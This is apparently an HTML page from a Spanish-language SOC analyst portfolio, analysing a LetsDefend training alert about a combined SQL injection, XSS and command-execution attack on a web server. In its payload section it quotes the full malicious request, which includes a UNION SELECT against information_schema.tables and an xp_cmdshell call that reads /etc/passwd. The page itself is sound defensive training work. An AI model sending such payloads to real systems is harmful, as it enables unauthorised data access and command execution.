


<file: case-files/case-005-sqli.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CASE-005 · SQL Injection Web Attack — José Corrales</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;700&family=Syne:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="icon" type="image/x-icon" href="../img/favicon.ico">
    <link rel="stylesheet" href="../style.css">
    <style>
        .case-page {
            max-width: 860px;
            margin: 0 auto;
            padding: 48px 24px 80px;
        }
        .back-link {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--text);
            opacity: 0.6;
            margin-bottom: 40px;
            transition: all var(--transition);
        }
        .back-link:hover { opacity: 1; color: var(--accent); }
        .case-header { margin-bottom: 40px; }
        .case-meta-row {
            display: flex;
            align-items: center;
            gap: 10px;
            flex-wrap: wrap;
            margin-bottom: 16px;
        }
        .case-id-label {
            font-family: var(--font-mono);
            font-size: 0.68rem;
            color: var(--accent);
            opacity: 0.7;
            letter-spacing: 0.1em;
        }
        .case-badge {
            font-family: var(--font-mono);
            font-size: 0.65rem;
            padding: 2px 10px;
            border-radius: 20px;
            letter-spacing: 0.05em;
        }
        .badge-tp { background: rgba(255,80,80,0.1); color: #ff6b6b; border: 1px solid rgba(255,80,80,0.2); }
        .badge-closed { background: rgba(0,200,120,0.08); color: #00c878; border: 1px solid rgba(0,200,120,0.2); }
        .badge-medium { background: rgba(255,165,0,0.1); color: #ffa500; border: 1px solid rgba(255,165,0,0.2); }
        .case-header h1 {
            font-family: var(--font-display);
            font-size: clamp(1.6rem, 4vw, 2.2rem);
            font-weight: 800;
            color: var(--text-bright);
            letter-spacing: -0.03em;
            line-height: 1.2;
            margin-bottom: 12px;
        }
        .case-header p.lead {
            font-size: 0.95rem;
            color: var(--text);
            line-height: 1.75;
            max-width: 680px;
        }
        .info-bar {
            display: flex;
            flex-wrap: wrap;
            gap: 24px;
            padding: 18px 20px;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            margin-bottom: 48px;
        }
        .info-item { display: flex; flex-direction: column; gap: 3px; }
        .info-label {
            font-family: var(--font-mono);
            font-size: 0.65rem;
            color: var(--accent);
            opacity: 0.6;
            letter-spacing: 0.08em;
        }
        .info-value { font-family: var(--font-mono); font-size: 0.82rem; color: var(--text-2); }
        .info-value.critical { color: #ff6b6b; }
        .info-value.confirmed { color: #00c878; }
        .info-value.unknown { color: #ffa500; }
        .case-section { margin-bottom: 48px; }
        .case-section-title {
            font-family: var(--font-mono);
            font-size: 0.72rem;
            color: var(--accent);
            opacity: 0.6;
            letter-spacing: 0.1em;
            margin-bottom: 6px;
        }
        .case-section h2 {
            font-family: var(--font-display);
            font-size: 1.15rem;
            font-weight: 700;
            color: var(--text-bright);
            margin-bottom: 20px;
            padding-bottom: 10px;
            border-bottom: 1px solid var(--border);
        }
        .case-section p { font-size: 0.92rem; color: var(--text); line-height: 1.8; margin-bottom: 14px; }
        .case-section ul { list-style: none; display: flex; flex-direction: column; gap: 8px; margin-bottom: 16px; }
        .case-section ul li {
            font-size: 0.9rem;
            color: var(--text);
            padding-left: 18px;
            position: relative;
            line-height: 1.7;
        }
        .case-section ul li::before {
            content: '▸';
            position: absolute;
            left: 0;
            color: var(--accent);
            opacity: 0.5;
            font-family: var(--font-mono);
            font-size: 0.75rem;
        }
        .evidence-grid {
            display: flex;
            flex-direction: column;
            gap: 2px;
            margin: 20px 0;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            overflow: hidden;
        }
        .ev-row { display: flex; border-bottom: 1px solid var(--border); }
        .ev-row:last-child { border-bottom: none; }
        .ev-key {
            font-family: var(--font-mono);
            font-size: 0.78rem;
            color: var(--accent);
            opacity: 0.7;
            padding: 10px 16px;
            min-width: 180px;
            background: rgba(0,0,0,0.15);
            border-right: 1px solid var(--border);
        }
        .ev-val { font-family: var(--font-mono); font-size: 0.8rem; color: var(--text-2); padding: 10px 16px; flex: 1; word-break: break-all; }
        .ev-val.danger { color: #ff6b6b; }
        .ev-val.warn { color: #ffa500; }
        .ev-val.ok { color: #00c878; }
        .code-block {
            background: #050b12;
            border: 1px solid var(--border);
            border-left: 3px solid var(--accent);
            border-radius: var(--radius);
            padding: 16px 20px;
            margin: 16px 0;
            font-family: var(--font-mono);
            font-size: 0.78rem;
            color: var(--accent);
            overflow-x: auto;
            line-height: 1.9;
            word-break: break-all;
        }
        .code-block .comment { color: var(--text); opacity: 0.4; }
        .code-block .danger { color: #ff6b6b; }
        .code-block .warn { color: #ffa500; }
        .payload-breakdown {
            display: flex;
            flex-direction: column;
            gap: 10px;
            margin: 20px 0;
        }
        .payload-item {
            padding: 14px 18px;
            background: #050b12;
            border: 1px solid var(--border);
            border-radius: var(--radius);
            display: flex;
            gap: 16px;
            align-items: flex-start;
        }
        .payload-type {
            font-family: var(--font-mono);
            font-size: 0.65rem;
            color: #ff6b6b;
            min-width: 90px;
            padding-top: 2px;
            letter-spacing: 0.05em;
        }
        .payload-content { flex: 1; }
        .payload-value {
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--accent);
            word-break: break-all;
            margin-bottom: 4px;
        }
        .payload-desc { font-size: 0.82rem; color: var(--text); opacity: 0.8; line-height: 1.6; }
        .mitre-block {
            padding: 20px 24px;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-left: 3px solid var(--accent);
            border-radius: var(--radius);
            margin: 12px 0;
        }
        .mitre-block .mitre-id { font-family: var(--font-mono); font-size: 1rem; color: var(--accent); font-weight: 700; margin-bottom: 4px; }
        .mitre-block .mitre-name { font-size: 0.95rem; color: var(--text-bright); font-weight: 600; margin-bottom: 8px; }
        .mitre-block p { font-size: 0.88rem; color: var(--text); line-height: 1.7; margin-bottom: 0; }
        .mitre-tags { display: flex; gap: 8px; flex-wrap: wrap; margin-top: 12px; }
        .actions-list { display: flex; flex-direction: column; gap: 10px; margin: 20px 0; }
        .action-item {
            display: flex;
            gap: 14px;
            padding: 14px 18px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: var(--radius);
        }
        .action-num { font-family: var(--font-mono); font-size: 0.7rem; color: var(--accent); opacity: 0.5; min-width: 24px; padding-top: 1px; }
        .action-item p { font-size: 0.88rem; color: var(--text); line-height: 1.65; margin-bottom: 0; }
        .action-item strong { color: var(--text-2); }
        .verdict-block {
            padding: 24px;
            background: rgba(255,107,107,0.04);
            border: 1px solid rgba(255,107,107,0.15);
            border-radius: var(--radius);
            margin: 20px 0;
        }
        .verdict-block .verdict-label {
            font-family: var(--font-mono);
            font-size: 0.68rem;
            color: #ff6b6b;
            opacity: 0.7;
            letter-spacing: 0.1em;
            margin-bottom: 8px;
        }
        .verdict-block p { font-size: 0.92rem; color: var(--text); line-height: 1.8; margin-bottom: 0; }
        .lessons-grid { display: grid; grid-template-columns: 1fr; gap: 10px; margin: 20px 0; }
        .lesson {
            padding: 16px 20px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-left: 3px solid var(--accent);
            border-radius: var(--radius);
        }
        .lesson p { font-size: 0.88rem; color: var(--text); line-height: 1.7; margin-bottom: 0; }
        .lesson strong { color: var(--accent); }
        .note-block {
            padding: 14px 18px;
            background: rgba(255,165,0,0.05);
            border: 1px solid rgba(255,165,0,0.2);
            border-radius: var(--radius);
            margin: 16px 0;
            font-size: 0.86rem;
            color: var(--text);
            line-height: 1.7;
        }
        .note-block strong { color: #ffa500; }
        @media (min-width: 600px) { .lessons-grid { grid-template-columns: 1fr 1fr; } }
    </style>
</head>
<body>

    <div class="scanlines" aria-hidden="true"></div>
    <div class="noise" aria-hidden="true"></div>
    <div class="cursor-glow" id="cursorGlow" aria-hidden="true"></div>

    <div class="case-page">

        <a href="../index.html#projects" class="back-link">
            <i class="fas fa-arrow-left fa-xs"></i> Volver al portafolio
        </a>

        <header class="case-header">
            <div class="case-meta-row">
                <span class="case-id-label mono">// CASE-005 · SOC127</span>
                <span class="case-badge badge-tp">True Positive</span>
                <span class="case-badge badge-closed">Cerrado</span>
                <span class="case-badge badge-medium">Medium</span>
            </div>
            <h1>SQL Injection + XSS + RCE —<br>Ataque Automatizado a Aplicación Web</h1>
            <p class="lead">
                Solicitud HTTP maliciosa detectada contra servidor web interno combinando SQL Injection, 
                Cross-Site Scripting y ejecución de comandos en un único payload automatizado. 
                El servidor respondió con HTTP 200 — impacto real indeterminado por falta de acceso 
                a logs del endpoint.
            </p>
        </header>

        <div class="info-bar">
            <div class="info-item">
                <span class="info-label">// fecha</span>
                <span class="info-value">07 Mar 2024 · 12:51 PM</span>
            </div>
            <div class="info-item">
                <span class="info-label">// severidad</span>
                <span class="info-value warn">Media</span>
            </div>
            <div class="info-item">
                <span class="info-label">// fuente</span>
                <span class="info-value">LetsDefend · SOC127</span>
            </div>
            <div class="info-item">
                <span class="info-label">// clasificación</span>
                <span class="info-value confirmed">True Positive</span>
            </div>
            <div class="info-item">
                <span class="info-label">// éxito ataque</span>
                <span class="info-value unknown">Indeterminado</span>
            </div>
        </div>

        <!-- Resumen -->
        <div class="case-section">
            <p class="case-section-title">// 01_resumen</p>
            <h2>Resumen ejecutivo</h2>
            <p>
                El IDS detectó una solicitud GET maliciosa originada desde <strong>118.194.247.28</strong> 
                (9/94 detecciones en VirusTotal) dirigida al servidor web interno <strong>172.16.20.12</strong>. 
                El payload combina en una sola solicitud técnicas de SQL Injection, Cross-Site Scripting 
                y ejecución de comandos — patrón característico de herramientas automatizadas de escaneo 
                de vulnerabilidades.
            </p>
            <p>
                El servidor respondió con <strong>HTTP 200</strong>, lo que indica que procesó la solicitud. 
                Sin acceso a los logs del servidor web ni de la base de datos, no es posible confirmar si 
                alguna de las técnicas fue ejecutada exitosamente. El impacto se clasifica como 
                <strong>indeterminado</strong>.
            </p>

            <div class="verdict-block">
                <p class="verdict-label">// veredicto</p>
                <p>
                    <strong>True Positive confirmado.</strong> Ataque real de aplicación web con payload 
                    malicioso verificado. HTTP 200 no confirma ni descarta éxito de la explotación — 
                    requiere revisión de logs del servidor y base de datos para determinar impacto real. 
                    Se recomienda escalamiento a Tier 2 y bloqueo de IP atacante.
                </p>
            </div>
        </div>

        <!-- Evidencia -->
        <div class="case-section">
            <p class="case-section-title">// 02_evidencia</p>
            <h2>Evidencia técnica</h2>

            <div class="evidence-grid">
                <div class="ev-row">
                    <span class="ev-key">IP atacante</span>
                    <span class="ev-val danger">118.194.247.28</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Reputación IP</span>
                    <span class="ev-val danger">Maliciosa · 9/94 VirusTotal</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">IP destino</span>
                    <span class="ev-val">172.16.20.12 (servidor web interno)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Método HTTP</span>
                    <span class="ev-val warn">GET</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Respuesta servidor</span>
                    <span class="ev-val warn">HTTP 200 (solicitud procesada)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Dirección tráfico</span>
                    <span class="ev-val">Internet → Red interna</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Tipo de ataque</span>
                    <span class="ev-val danger">Web Application Attack (SQLi + XSS + RCE)</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Éxito del ataque</span>
                    <span class="ev-val warn">Indeterminado — sin acceso a logs del endpoint</span>
                </div>
                <div class="ev-row">
                    <span class="ev-key">Ejercicio planificado</span>
                    <span class="ev-val ok">No — sin correos de notificación</span>
                </div>
            </div>
        </div>

        <!-- Payload -->
        <div class="case-section">
            <p class="case-section-title">// 03_payload</p>
            <h2>Análisis del payload</h2>
            <p>La solicitud HTTP contenía el siguiente payload en el parámetro GET:</p>

            <div class="code-block">
                <span class="comment">// Solicitud HTTP observada</span><br><br>
                GET /?douj=3034 <span class="danger">AND 1=1</span><br>
                <span class="danger">UNION ALL SELECT</span> 1,NULL,<span class="warn">'&lt;script&gt;alert("XSS")&lt;/script&gt;'</span>,table_name<br>
                FROM <span class="danger">information_schema.tables</span> WHERE 2&gt;1--/**/;<br>
                <span class="danger">EXEC xp_cmdshell</span>(<span class="warn">'cat ../../../etc/passwd'</span>)# HTTP/1.1
            </div>

            <p>Desglose de cada técnica presente en el payload:</p>

            <div class="payload-breakdown">
                <div class="payload-item">
                    <span class="payload-type">SQL INJECTION</span>
                    <div class="payload-content">
                        <div class="payload-value">AND 1=1 UNION ALL SELECT ... FROM information_schema.tables</div>
                        <div class="payload-desc">Intento de inyección SQL con UNION para enumerar tablas de la base de datos. information_schema.tables es el catálogo interno de SQL Server y MySQL que lista todas las tablas disponibles.</div>
                    </div>
                </div>
                <div class="payload-item">
                    <span class="payload-type">XSS</span>
                    <div class="payload-content">
                        <div class="payload-value">&lt;script&gt;alert("XSS")&lt;/script&gt;</div>
                        <div class="payload-desc">Payload clásico de Cross-Site Scripting para verificar si la aplicación refleja contenido sin sanitización. Si se ejecuta en el navegador de un usuario confirma vulnerabilidad XSS reflejado.</div>
                    </div>
                </div>
                <div class="payload-item">
                    <span class="payload-type">RCE</span>
                    <div class="payload-content">
                        <div class="payload-value">EXEC xp_cmdshell('cat ../../../etc/passwd')</div>
                        <div class="payload-desc">xp_cmdshell es un procedimiento almacenado de SQL Server que ejecuta comandos del sistema operativo. Combinado con path traversal (../../) intenta leer /etc/passwd — archivo de usuarios en Linux.</div>
                    </div>
                </div>
            </div>

            <div class="note-block">
